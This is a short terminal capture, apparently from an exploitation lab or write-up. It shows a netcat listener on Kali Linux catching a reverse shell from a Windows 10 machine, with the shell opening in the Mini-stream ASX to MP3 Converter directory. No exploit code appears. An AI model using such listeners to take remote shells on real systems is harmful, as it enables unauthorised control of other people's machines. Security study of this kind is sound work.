 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.203] 55476
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Mini-stream\ASX to MP3 Converter>